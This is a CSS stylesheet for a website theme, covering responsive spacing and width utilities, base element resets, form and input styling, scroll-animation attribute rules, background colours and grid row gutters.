@media only screen and (max-width: 575px) {
  .mt-contact-sm {
    margin-top: 30px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .testimonial-pb {
    padding-bottom: 35px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .contact-input {
    padding-bottom: 30px;
  }
}

@media only screen and (max-width: 767px) {
  .contact-input {
    padding-bottom: 30px;
  }
}

.pb_xl--130 {
  padding-bottom: 130px;
}

@media only screen and (max-width: 1199px) {
  .pb_xl--130 {
    padding-bottom: 110px;
  }
}

@media only screen and (max-width: 1199px) {
  .mt_experience {
    margin-top: -10px;
  }
}

.mt_dec--120 {
  margin-top: -120px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .plr_md--0 {
    padding-left: 0;
    padding-right: 0;
  }
}

.padding-contorler-am-slide {
  padding-left: 246px;
}

@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .padding-contorler-am-slide {
    padding-left: 100px;
  }
}

@media only screen and (max-width: 1199px) {
  .padding-contorler-am-slide {
    padding-left: 100px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .padding-contorler-am-slide {
    padding-left: 50px;
  }
}

@media only screen and (max-width: 767px) {
  .padding-contorler-am-slide {
    padding-left: 15px;
  }
}

.padding-contorler-am-slide-11 {
  padding-left: 246px;
}

@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .padding-contorler-am-slide-11 {
    padding-left: 100px;
  }
}

@media only screen and (max-width: 1199px) {
  .padding-contorler-am-slide-11 {
    padding-left: 0;
  }
}

.padding-contorler-am-slide-right {
  padding-right: 200px;
}

@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .padding-contorler-am-slide-right {
    padding-right: 30px;
  }
}

@media only screen and (max-width: 1199px) {
  .padding-contorler-am-slide-right {
    padding-right: 30px;
    padding-top: 50px;
  }
}

@media only screen and (max-width: 767px) {
  .padding-contorler-am-slide-right {
    padding-right: 30px;
    padding-top: 50px;
  }
}

.g-24 {
  --bs-gutter-x: 24px;
  --bs-gutter-y: 24px;
}

.g-40 {
  --bs-gutter-x: 40px;
  --bs-gutter-y: 40px;
}

.g-30 {
  --bs-gutter-x: 30px;
  --bs-gutter-y: 30px;
}

.gy-30 {
  --bs-gutter-y: 30px;
}

.gy-40 {
  --bs-gutter-y: 40px;
}

.gx-40 {
  --bs-gutter-x: 40px;
}

.gx-30 {
  --bs-gutter-x: 30px;
}

.section__padding {
  padding: 40px 0;
}

@media screen and (max-width: 767px) {
  .section__padding {
    padding: 60px 0;
  }
}

.pt-120 {
  padding-top: 120px;
}

.pb-120 {
  padding-bottom: 120px;
}

.pt-100 {
  padding-top: 100px;
}

.pb-100 {
  padding-bottom: 100px;
}

.padding-bottom-75 {
  padding-bottom: 75px;
}

@media screen and (max-width: 991px) {
  .padding-bottom-75 {
    padding: 0;
  }
}

.mx-40 {
  margin: 40px 0;
}

.w-420 {
  max-width: 420px;
}

.w-450 {
  max-width: 450px;
}

.w-460 {
  max-width: 460px !important;
}

.w-470 {
  max-width: 470px;
}

.w-500 {
  max-width: 500px;
}

.w-550 {
  max-width: 550px !important;
}

.w-560 {
  max-width: 560px !important;
}

.w-570 {
  max-width: 570px;
}

.w-510 {
  max-width: 510px;
}

.w-520 {
  max-width: 520px;
}

.w-530 {
  max-width: 530px !important;
}

.w-480 {
  max-width: 480px;
}

.w-490 {
  max-width: 490px;
}

.w-350 {
  max-width: 350px !important;
}

.w-400 {
  max-width: 400px;
}

.w-430 {
  max-width: 430px;
}

.w-440 {
  max-width: 440px;
}

.w-220 {
  max-width: 220px !important;
}

.w-230 {
  max-width: 230px;
}

.w-280 {
  max-width: 280px;
}

.w-340 {
  max-width: 340px;
}

.w-640 {
  max-width: 640px;
}

.w-650 {
  max-width: 650px;
}

.w-660 {
  max-width: 660px;
}

.w-670 {
  max-width: 670px;
}

.w-790 {
  max-width: 780px;
}

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
video {
  display: inline-block;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden] {
  display: none;
}

a {
  color: var(--color-heading);
  text-decoration: none;
  outline: none;
}

a:hover,
a:focus,
a:active {
  text-decoration: none;
  outline: none;
  color: none;
}

a:focus {
  outline: none;
}

address {
  margin: 0 0 24px;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

mark {
  background: var(--color-primary);
  color: #ffffff;
}

code,
kbd,
pre,
samp {
  font-size: var(--font-size-b3);
  -webkit-hyphens: none;
  -moz-hyphens: none;
  -ms-hyphens: none;
  hyphens: none;
  color: var(--color-primary);
}

kbd,
ins {
  color: #ffffff;
}

pre {
  font-family: "Raleway", sans-serif;
  font-size: var(--font-size-b3);
  margin: 10px 0;
  overflow: auto;
  padding: 20px;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
  color: var(--color-body);
  background: var(--color-lighter);
}

small {
  font-size: smaller;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -1.5em;
}

sub {
  bottom: 0;
}

dl {
  margin-top: 0;
  margin-bottom: 10px;
}

dd {
  margin: 0 15px 15px;
}

dt {
  font-weight: bold;
  color: var(--color-heading);
}

menu,
ol,
ul {
  margin: 16px 0;
  padding: 0 0 0 40px;
}

nav ul,
nav ol {
  list-style: none;
  list-style-image: none;
}

li>ul,
li>ol {
  margin: 0;
}

ol ul {
  margin-bottom: 0;
}

img {
  -ms-interpolation-mode: bicubic;
  border: 0;
  vertical-align: middle;
  max-width: 100%;
  height: auto;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 0;
}

form {
  margin: 0;
}

fieldset {
  border: 1px solid var(--color-border);
  margin: 0 2px;
  min-width: inherit;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
  white-space: normal;
}

button,
input,
select,
textarea {
  font-size: 100%;
  margin: 0;
  max-width: 100%;
  vertical-align: baseline;
}

button,
input {
  line-height: normal;
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
  -webkit-appearance: button;
  -moz-appearance: button;
  appearance: button;
  cursor: pointer;
}

button[disabled],
input[disabled] {
  cursor: default;
}

input[type=checkbox],
input[type=radio] {
  padding: 0;
}

input[type=search] {
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  appearance: textfield;
  appearance: textfield;
  padding-right: 2px;
  width: 270px;
}

input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
  appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
  vertical-align: top;
}

caption,
th,
td {
  font-weight: normal;
}

th {
  font-weight: 500;
  text-transform: uppercase;
}

td,
.wp-block-calendar tfoot td {
  border: 1px solid var(--color-border);
  padding: 7px 10px;
}

del {
  color: #333;
}

ins {
  background: rgba(255, 47, 47, 0.4);
  text-decoration: none;
}

hr {
  background-size: 4px 4px;
  border: 0;
  height: 1px;
  margin: 0 0 24px;
}

table a,
table a:link,
table a:visited {
  text-decoration: underline;
}

dt {
  font-weight: bold;
  margin-bottom: 10px;
}

dd {
  margin: 0 15px 15px;
}

caption {
  caption-side: top;
}

kbd {
  background: var(--heading-color);
}

dfn,
cite,
em {
  font-style: italic;
}

/* BlockQuote  */
blockquote,
q {
  -webkit-hyphens: none;
  -moz-hyphens: none;
  -ms-hyphens: none;
  hyphens: none;
  quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
  content: none;
}

blockquote {
  font-size: var(--font-size-b1);
  font-style: italic;
  font-weight: var(--p-light);
  margin: 24px 40px;
}

blockquote blockquote {
  margin-right: 0;
}

blockquote cite,
blockquote small {
  font-size: var(--font-size-b3);
  font-weight: normal;
}

blockquote strong,
blockquote b {
  font-weight: 700;
}

/* ========= Forms Styles ========= */
inputx,
button,
select,
textarea {
  background: transparent;
  border: 1px solid var(--color-border);
  transition: all 0.4s ease-out 0s;
  color: var(--color-body);
  width: 100%;
  border-radius: 12px;
}

input:focus,
input:active,
button:focus,
button:active,
select:focus,
select:active,
textarea:focus,
textarea:active {
  outline: none;
  border-color: var(--color-primary);
}

button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

input {
  height: 40px;
  padding: 0 15px;
}

input[type=text],
input[type=password],
input[type=email],
input[type=number],
input[type=tel],
input[type=url],
textarea {
  font-size: var(--font-size-b2);
  font-weight: 400;
  height: auto;
  line-height: 28px;
  background: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0 15px;
  outline: none;
  /* -- Placeholder -- */
}

input[type=text]::placeholder,
input[type=password]::placeholder,
input[type=email]::placeholder,
input[type=number]::placeholder,
input[type=tel]::placeholder,
input[type=url]::placeholder,
textarea::placeholder {
  color: var(--placeholder);
  /* Firefox */
  opacity: 1;
}

input[type=text]:-ms-input-placeholder,
input[type=password]:-ms-input-placeholder,
input[type=email]:-ms-input-placeholder,
input[type=number]:-ms-input-placeholder,
input[type=tel]:-ms-input-placeholder,
input[type=url]:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: var(--placeholder);
}

input[type=text]::-ms-input-placeholder,
input[type=password]::-ms-input-placeholder,
input[type=email]::-ms-input-placeholder,
input[type=number]::-ms-input-placeholder,
input[type=tel]::-ms-input-placeholder,
input[type=url]::-ms-input-placeholder,
textarea::-ms-input-placeholder {
  /* Microsoft Edge */
  color: var(--placeholder);
}

input[type=text].p-holder__active,
.input-active input[type=text],
input[type=text].input-active,
input[type=password].p-holder__active,
.input-active input[type=password],
input[type=password].input-active,
input[type=email].p-holder__active,
.input-active input[type=email],
input[type=email].input-active,
input[type=number].p-holder__active,
.input-active input[type=number],
input[type=number].input-active,
input[type=tel].p-holder__active,
.input-active input[type=tel],
input[type=tel].input-active,
input[type=url].p-holder__active,
.input-active input[type=url],
input[type=url].input-active,
textarea.p-holder__active,
textarea.input-active {
  border-color: var(--color-primary);
  /* -- Placeholder -- */
}

input[type=text].p-holder__active::placeholder,
.input-active input[type=text]::placeholder,
input[type=text].input-active::placeholder,
input[type=password].p-holder__active::placeholder,
.input-active input[type=password]::placeholder,
input[type=password].input-active::placeholder,
input[type=email].p-holder__active::placeholder,
.input-active input[type=email]::placeholder,
input[type=email].input-active::placeholder,
input[type=number].p-holder__active::placeholder,
.input-active input[type=number]::placeholder,
input[type=number].input-active::placeholder,
input[type=tel].p-holder__active::placeholder,
.input-active input[type=tel]::placeholder,
input[type=tel].input-active::placeholder,
input[type=url].p-holder__active::placeholder,
.input-active input[type=url]::placeholder,
input[type=url].input-active::placeholder,
textarea.p-holder__active::placeholder,
textarea.input-active::placeholder {
  color: var(--color-primary);
  /* Firefox */
  opacity: 1;
}

input[type=text].p-holder__active:-ms-input-placeholder,
.input-active input[type=text]:-ms-input-placeholder,
input[type=text].input-active:-ms-input-placeholder,
input[type=password].p-holder__active:-ms-input-placeholder,
.input-active input[type=password]:-ms-input-placeholder,
input[type=password].input-active:-ms-input-placeholder,
input[type=email].p-holder__active:-ms-input-placeholder,
.input-active input[type=email]:-ms-input-placeholder,
input[type=email].input-active:-ms-input-placeholder,
input[type=number].p-holder__active:-ms-input-placeholder,
.input-active input[type=number]:-ms-input-placeholder,
input[type=number].input-active:-ms-input-placeholder,
input[type=tel].p-holder__active:-ms-input-placeholder,
.input-active input[type=tel]:-ms-input-placeholder,
input[type=tel].input-active:-ms-input-placeholder,
input[type=url].p-holder__active:-ms-input-placeholder,
.input-active input[type=url]:-ms-input-placeholder,
input[type=url].input-active:-ms-input-placeholder,
textarea.p-holder__active:-ms-input-placeholder,
textarea.input-active:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: var(--color-primary);
}

input[type=text].p-holder__active::-ms-input-placeholder,
.input-active input[type=text]::-ms-input-placeholder,
input[type=text].input-active::-ms-input-placeholder,
input[type=password].p-holder__active::-ms-input-placeholder,
.input-active input[type=password]::-ms-input-placeholder,
input[type=password].input-active::-ms-input-placeholder,
input[type=email].p-holder__active::-ms-input-placeholder,
.input-active input[type=email]::-ms-input-placeholder,
input[type=email].input-active::-ms-input-placeholder,
input[type=number].p-holder__active::-ms-input-placeholder,
.input-active input[type=number]::-ms-input-placeholder,
input[type=number].input-active::-ms-input-placeholder,
input[type=tel].p-holder__active::-ms-input-placeholder,
.input-active input[type=tel]::-ms-input-placeholder,
input[type=tel].input-active::-ms-input-placeholder,
input[type=url].p-holder__active::-ms-input-placeholder,
.input-active input[type=url]::-ms-input-placeholder,
input[type=url].input-active::-ms-input-placeholder,
textarea.p-holder__active::-ms-input-placeholder,
textarea.input-active::-ms-input-placeholder {
  /* Microsoft Edge */
  color: var(--color-primary);
}

input[type=text].p-holder__error,
.input-error input[type=text],
input[type=text].input-error,
input[type=password].p-holder__error,
.input-error input[type=password],
input[type=password].input-error,
input[type=email].p-holder__error,
.input-error input[type=email],
input[type=email].input-error,
input[type=number].p-holder__error,
.input-error input[type=number],
input[type=number].input-error,
input[type=tel].p-holder__error,
.input-error input[type=tel],
input[type=tel].input-error,
input[type=url].p-holder__error,
.input-error input[type=url],
input[type=url].input-error,
textarea.p-holder__error,
textarea.input-error {
  border-color: #f4282d;
  /* -- Placeholder -- */
}

input[type=text].p-holder__error::placeholder,
.input-error input[type=text]::placeholder,
input[type=text].input-error::placeholder,
input[type=password].p-holder__error::placeholder,
.input-error input[type=password]::placeholder,
input[type=password].input-error::placeholder,
input[type=email].p-holder__error::placeholder,
.input-error input[type=email]::placeholder,
input[type=email].input-error::placeholder,
input[type=number].p-holder__error::placeholder,
.input-error input[type=number]::placeholder,
input[type=number].input-error::placeholder,
input[type=tel].p-holder__error::placeholder,
.input-error input[type=tel]::placeholder,
input[type=tel].input-error::placeholder,
input[type=url].p-holder__error::placeholder,
.input-error input[type=url]::placeholder,
input[type=url].input-error::placeholder,
textarea.p-holder__error::placeholder,
textarea.input-error::placeholder {
  color: #f4282d;
  /* Firefox */
  opacity: 1;
}

input[type=text].p-holder__error:-ms-input-placeholder,
.input-error input[type=text]:-ms-input-placeholder,
input[type=text].input-error:-ms-input-placeholder,
input[type=password].p-holder__error:-ms-input-placeholder,
.input-error input[type=password]:-ms-input-placeholder,
input[type=password].input-error:-ms-input-placeholder,
input[type=email].p-holder__error:-ms-input-placeholder,
.input-error input[type=email]:-ms-input-placeholder,
input[type=email].input-error:-ms-input-placeholder,
input[type=number].p-holder__error:-ms-input-placeholder,
.input-error input[type=number]:-ms-input-placeholder,
input[type=number].input-error:-ms-input-placeholder,
input[type=tel].p-holder__error:-ms-input-placeholder,
.input-error input[type=tel]:-ms-input-placeholder,
input[type=tel].input-error:-ms-input-placeholder,
input[type=url].p-holder__error:-ms-input-placeholder,
.input-error input[type=url]:-ms-input-placeholder,
input[type=url].input-error:-ms-input-placeholder,
textarea.p-holder__error:-ms-input-placeholder,
textarea.input-error:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #f4282d;
}

input[type=text].p-holder__error::-ms-input-placeholder,
.input-error input[type=text]::-ms-input-placeholder,
input[type=text].input-error::-ms-input-placeholder,
input[type=password].p-holder__error::-ms-input-placeholder,
.input-error input[type=password]::-ms-input-placeholder,
input[type=password].input-error::-ms-input-placeholder,
input[type=email].p-holder__error::-ms-input-placeholder,
.input-error input[type=email]::-ms-input-placeholder,
input[type=email].input-error::-ms-input-placeholder,
input[type=number].p-holder__error::-ms-input-placeholder,
.input-error input[type=number]::-ms-input-placeholder,
input[type=number].input-error::-ms-input-placeholder,
input[type=tel].p-holder__error::-ms-input-placeholder,
.input-error input[type=tel]::-ms-input-placeholder,
input[type=tel].input-error::-ms-input-placeholder,
input[type=url].p-holder__error::-ms-input-placeholder,
.input-error input[type=url]::-ms-input-placeholder,
input[type=url].input-error::-ms-input-placeholder,
textarea.p-holder__error::-ms-input-placeholder,
textarea.input-error::-ms-input-placeholder {
  /* Microsoft Edge */
  color: #f4282d;
}

input[type=text].p-holder__error:focus,
.input-error input[type=text]:focus,
input[type=text].input-error:focus,
input[type=password].p-holder__error:focus,
.input-error input[type=password]:focus,
input[type=password].input-error:focus,
input[type=email].p-holder__error:focus,
.input-error input[type=email]:focus,
input[type=email].input-error:focus,
input[type=number].p-holder__error:focus,
.input-error input[type=number]:focus,
input[type=number].input-error:focus,
input[type=tel].p-holder__error:focus,
.input-error input[type=tel]:focus,
input[type=tel].input-error:focus,
input[type=url].p-holder__error:focus,
.input-error input[type=url]:focus,
input[type=url].input-error:focus,
textarea.p-holder__error:focus,
textarea.input-error:focus {
  border-color: #f4282d;
}

input[type=text]:focus,
input[type=password]:focus,
input[type=email]:focus,
input[type=number]:focus,
input[type=tel]:focus,
input[type=url]:focus,
textarea:focus {
  border-color: var(--color-primary);
}

input[type=checkbox],
input[type=radio] {
  opacity: 0;
  position: absolute;
}

input[type=checkbox]~label,
input[type=radio]~label {
  position: relative;
  font-size: 12px;
  line-height: 17px;
  color: var(--color-body);
  font-weight: 400;
  padding-left: 25px;
  cursor: pointer;
}

input[type=checkbox]~label::before,
input[type=radio]~label::before {
  content: " ";
  position: absolute;
  top: 0px;
  left: 0;
  width: 15px;
  height: 15px;
  /*background-color: #104853;*/
  border-radius: 2px;
  transition: all 0.3s;
  border-radius: 2px;
}

input[type=checkbox]~label::after,
input[type=radio]~label::after {
  content: " ";
  position: absolute;
  top: 16%;
  left: 2px;
  width: 10px;
  height: 6px;
  background-color: transparent;
  border-bottom: 2px solid #ffffff;
  border-left: 2px solid #ffffff;
  border-radius: 2px;
  transform: rotate(-45deg);
  opacity: 0;
  transition: all 0.3s;
}


input:checked~.rn-check-box-label::before {
  background: var(--color-primary) !important;
}

input[type=radio]~label::before {
  border-radius: 50%;
}

input[type=radio]~label::after {
  width: 8px;
  height: 8px;
  left: 3px;
  background: #fff;
  border-radius: 50%;
}

.form-group {
  margin-bottom: 20px;
}

.form-group label {
  margin-bottom: 6px;
  font-size: 14px;
  line-height: 22px;
  font-weight: 500;
}

.form-group input {
  border: 0 none;
  border-radius: 4px;
  height: 50px;
  font-size: var(--font-size-b2);
  transition: var(--transition);
  padding: 0 20px;
  background-color: var(--color-lightest);
  border: 1px solid transparent;
  transition: var(--transition);
}

.form-group input:focus {
  border-color: var(--color-primary);
  box-shadow: none;
}

.form-group textarea {
  min-height: 160px;
  border: 0 none;
  border-radius: 4px;
  resize: none;
  padding: 15px;
  font-size: var(--font-size-b2);
  transition: var(--transition);
  background-color: var(--color-lightest);
  border: 1px solid transparent;
}

.form-group textarea:focus {
  border-color: var(--color-primary);
}

input[type=submit] {
  width: auto;
  padding: 0 30px;
  border-radius: 500px;
  display: inline-block;
  font-weight: 500;
  transition: 0.3s;
  height: 60px;
  background: var(--color-primary);
  color: var(--color-white);
  font-weight: var(--p-medium);
  font-size: var(--font-size-b2);
  line-height: var(--line-height-b3);
  height: 50px;
  border: 2px solid var(--color-primary);
  transition: var(--transition);
}

input[type=submit]:hover {
  background: transparent;
  color: var(--color-primary);
  transform: translateY(-5px);
}

/**
 * Settings
 */
/**
  * Easings
  */
/**
  * Core
  */
[data-sal] {
  transition-duration: 0.2s;
  transition-delay: 0s;
  transition-duration: var(--sal-duration, 0.2s);
  transition-delay: var(--sal-delay, 0s);
  transition-timing-function: var(--sal-easing, ease);
}

[data-sal][data-sal-duration="200"] {
  transition-duration: 0.2s;
}

[data-sal][data-sal-duration="250"] {
  transition-duration: 0.25s;
}

[data-sal][data-sal-duration="300"] {
  transition-duration: 0.3s;
}

[data-sal][data-sal-duration="350"] {
  transition-duration: 0.35s;
}

[data-sal][data-sal-duration="400"] {
  transition-duration: 0.4s;
}

[data-sal][data-sal-duration="450"] {
  transition-duration: 0.45s;
}

[data-sal][data-sal-duration="500"] {
  transition-duration: 0.5s;
}

[data-sal][data-sal-duration="550"] {
  transition-duration: 0.55s;
}

[data-sal][data-sal-duration="600"] {
  transition-duration: 0.6s;
}

[data-sal][data-sal-duration="650"] {
  transition-duration: 0.65s;
}

[data-sal][data-sal-duration="700"] {
  transition-duration: 0.7s;
}

[data-sal][data-sal-duration="750"] {
  transition-duration: 0.75s;
}

[data-sal][data-sal-duration="800"] {
  transition-duration: 0.8s;
}

[data-sal][data-sal-duration="850"] {
  transition-duration: 0.85s;
}

[data-sal][data-sal-duration="900"] {
  transition-duration: 0.9s;
}

[data-sal][data-sal-duration="950"] {
  transition-duration: 0.95s;
}

[data-sal][data-sal-duration="1000"] {
  transition-duration: 1s;
}

[data-sal][data-sal-duration="1050"] {
  transition-duration: 1.05s;
}

[data-sal][data-sal-duration="1100"] {
  transition-duration: 1.1s;
}

[data-sal][data-sal-duration="1150"] {
  transition-duration: 1.15s;
}

[data-sal][data-sal-duration="1200"] {
  transition-duration: 1.2s;
}

[data-sal][data-sal-duration="1250"] {
  transition-duration: 1.25s;
}

[data-sal][data-sal-duration="1300"] {
  transition-duration: 1.3s;
}

[data-sal][data-sal-duration="1350"] {
  transition-duration: 1.35s;
}

[data-sal][data-sal-duration="1400"] {
  transition-duration: 1.4s;
}

[data-sal][data-sal-duration="1450"] {
  transition-duration: 1.45s;
}

[data-sal][data-sal-duration="1500"] {
  transition-duration: 1.5s;
}

[data-sal][data-sal-duration="1550"] {
  transition-duration: 1.55s;
}

[data-sal][data-sal-duration="1600"] {
  transition-duration: 1.6s;
}

[data-sal][data-sal-duration="1650"] {
  transition-duration: 1.65s;
}

[data-sal][data-sal-duration="1700"] {
  transition-duration: 1.7s;
}

[data-sal][data-sal-duration="1750"] {
  transition-duration: 1.75s;
}

[data-sal][data-sal-duration="1800"] {
  transition-duration: 1.8s;
}

[data-sal][data-sal-duration="1850"] {
  transition-duration: 1.85s;
}

[data-sal][data-sal-duration="1900"] {
  transition-duration: 1.9s;
}

[data-sal][data-sal-duration="1950"] {
  transition-duration: 1.95s;
}

[data-sal][data-sal-duration="2000"] {
  transition-duration: 2s;
}

[data-sal][data-sal-delay="50"] {
  transition-delay: 0.05s;
}

[data-sal][data-sal-delay="100"] {
  transition-delay: 0.1s;
}

[data-sal][data-sal-delay="150"] {
  transition-delay: 0.15s;
}

[data-sal][data-sal-delay="200"] {
  transition-delay: 0.2s;
}

[data-sal][data-sal-delay="250"] {
  transition-delay: 0.25s;
}

[data-sal][data-sal-delay="300"] {
  transition-delay: 0.3s;
}

[data-sal][data-sal-delay="350"] {
  transition-delay: 0.35s;
}

[data-sal][data-sal-delay="400"] {
  transition-delay: 0.4s;
}

[data-sal][data-sal-delay="450"] {
  transition-delay: 0.45s;
}

[data-sal][data-sal-delay="500"] {
  transition-delay: 0.5s;
}

[data-sal][data-sal-delay="550"] {
  transition-delay: 0.55s;
}

[data-sal][data-sal-delay="600"] {
  transition-delay: 0.6s;
}

[data-sal][data-sal-delay="650"] {
  transition-delay: 0.65s;
}

[data-sal][data-sal-delay="700"] {
  transition-delay: 0.7s;
}

[data-sal][data-sal-delay="750"] {
  transition-delay: 0.75s;
}

[data-sal][data-sal-delay="800"] {
  transition-delay: 0.8s;
}

[data-sal][data-sal-delay="850"] {
  transition-delay: 0.85s;
}

[data-sal][data-sal-delay="900"] {
  transition-delay: 0.9s;
}

[data-sal][data-sal-delay="950"] {
  transition-delay: 0.95s;
}

[data-sal][data-sal-delay="1000"] {
  transition-delay: 1s;
}

[data-sal][data-sal-easing=linear] {
  transition-timing-function: linear;
}

[data-sal][data-sal-easing=ease] {
  transition-timing-function: ease;
}

[data-sal][data-sal-easing=ease-in] {
  transition-timing-function: ease-in;
}

[data-sal][data-sal-easing=ease-out] {
  transition-timing-function: ease-out;
}

[data-sal][data-sal-easing=ease-in-out] {
  transition-timing-function: ease-in-out;
}

[data-sal][data-sal-easing=ease-in-cubic] {
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

[data-sal][data-sal-easing=ease-out-cubic] {
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}

[data-sal][data-sal-easing=ease-in-out-cubic] {
  transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1);
}

[data-sal][data-sal-easing=ease-in-circ] {
  transition-timing-function: cubic-bezier(0.6, 0.04, 0.98, 0.335);
}

[data-sal][data-sal-easing=ease-out-circ] {
  transition-timing-function: cubic-bezier(0.075, 0.82, 0.165, 1);
}

[data-sal][data-sal-easing=ease-in-out-circ] {
  transition-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
}

[data-sal][data-sal-easing=ease-in-expo] {
  transition-timing-function: cubic-bezier(0.95, 0.05, 0.795, 0.035);
}

[data-sal][data-sal-easing=ease-out-expo] {
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}

[data-sal][data-sal-easing=ease-in-out-expo] {
  transition-timing-function: cubic-bezier(1, 0, 0, 1);
}

[data-sal][data-sal-easing=ease-in-quad] {
  transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
}

[data-sal][data-sal-easing=ease-out-quad] {
  transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

[data-sal][data-sal-easing=ease-in-out-quad] {
  transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
}

[data-sal][data-sal-easing=ease-in-quart] {
  transition-timing-function: cubic-bezier(0.895, 0.03, 0.685, 0.22);
}

[data-sal][data-sal-easing=ease-out-quart] {
  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
}

[data-sal][data-sal-easing=ease-in-out-quart] {
  transition-timing-function: cubic-bezier(0.77, 0, 0.175, 1);
}

[data-sal][data-sal-easing=ease-in-quint] {
  transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
}

[data-sal][data-sal-easing=ease-out-quint] {
  transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
}

[data-sal][data-sal-easing=ease-in-out-quint] {
  transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
}

[data-sal][data-sal-easing=ease-in-sine] {
  transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
}

[data-sal][data-sal-easing=ease-out-sine] {
  transition-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
}

[data-sal][data-sal-easing=ease-in-out-sine] {
  transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
}

[data-sal][data-sal-easing=ease-in-back] {
  transition-timing-function: cubic-bezier(0.6, -0.28, 0.735, 0.045);
}

[data-sal][data-sal-easing=ease-out-back] {
  transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

[data-sal][data-sal-easing=ease-in-out-back] {
  transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
}

/**
  * Animations
  */
[data-sal|=fade] {
  opacity: 0;
  transition-property: opacity;
}

[data-sal|=fade].sal-animate,
body.sal-disabled [data-sal|=fade] {
  opacity: 1;
}

[data-sal|=slide] {
  opacity: 0;
  transition-property: opacity, transform;
}

[data-sal=slide-up] {
  transform: translateY(20%);
}

[data-sal=slide-down] {
  transform: translateY(-20%);
}

[data-sal=slide-left] {
  transform: translateX(20%);
}

[data-sal=slide-right] {
  transform: translateX(-20%);
}

[data-sal|=slide].sal-animate,
body.sal-disabled [data-sal|=slide] {
  opacity: 1;
  transform: none;
}

[data-sal|=zoom] {
  opacity: 0;
  transition-property: opacity, transform;
}

[data-sal=zoom-in] {
  transform: scale(0.5);
}

[data-sal=zoom-out] {
  transform: scale(1.3);
}

[data-sal|=zoom].sal-animate,
body.sal-disabled [data-sal|=zoom] {
  opacity: 1;
  transform: none;
}

[data-sal|=flip] {
  backface-visibility: hidden;
  transition-property: transform;
}

[data-sal=flip-left] {
  transform: perspective(2000px) rotateY(-91deg);
}

[data-sal=flip-right] {
  transform: perspective(2000px) rotateY(91deg);
}

[data-sal=flip-up] {
  transform: perspective(2000px) rotateX(-91deg);
}

[data-sal=flip-down] {
  transform: perspective(2000px) rotateX(91deg);
}

[data-sal|=flip].sal-animate,
body.sal-disabled [data-sal|=flip] {
  transform: none;
}

/*==============================
 *  Utilities
=================================*/
.clearfix:before,
.clearfix:after {
  content: " ";
  display: table;
}

.clearfix:after {
  clear: both;
}

.fix {
  overflow: hidden;
}

.slick-initialized .slick-slide {
  margin-bottom: -10px;
}

.slick-gutter-15 {
  margin: -30px -15px;
}

.slick-gutter-15 .slick-slide {
  padding: 30px 15px;
}

iframe {
  width: 100%;
}

/*===============================
    Background Color
=================================*/
.bg-color-primary {
  background: var(--color-primary);
}

.bg-color-secondary {
  background: var(--color-secondary);
}

.bg-color-tertiary {
  background: var(--color-tertiary);
}

.bg-color-gray {
  background: var(--color-gray);
}

.bg-color-white {
  background: #FFFFFF;
}

.bg-color-black {
  background: #1A1A1A;
}

.bg-color-extra03 {
  background: var(--color-extra03);
}

/*===========================
Background Image
=============================*/
.bg_image {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}

/* Height and width */
.fullscreen {
  min-height: 980px;
  width: 100%;
}

/*===================
Custom Row
======================*/
.row--0 {
  margin-left: 0px;
  margin-right: 0px;
}

.row--0>[class*=col] {
  padding-left: 0px;
  padding-right: 0px;
}

.row--5 {
  margin-left: -5px;
  margin-right: -5px;
}

.row--5>[class*=col] {
  padding-left: 5px;
  padding-right: 5px;
}

.row--10 {
  margin-left: -10px;
  margin-right: -10px;
}

.row--10>[class*=col] {
  padding-left: 10px;
  padding-right: 10px;
}

.row--20 {
  margin-left: -20px;
  margin-right: -20px;
}

@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--20 {
    margin-left: -15px;
    margin-right: -15px;
  }
}

